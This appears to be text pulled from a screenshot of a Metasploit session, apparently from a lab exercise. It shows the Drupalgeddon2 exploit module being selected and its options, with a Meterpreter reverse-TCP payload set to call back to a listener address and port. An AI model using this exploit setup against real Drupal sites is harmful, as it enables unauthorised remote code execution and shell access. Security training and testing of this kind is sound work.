 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
KALI
PURPLE
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.65.148 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port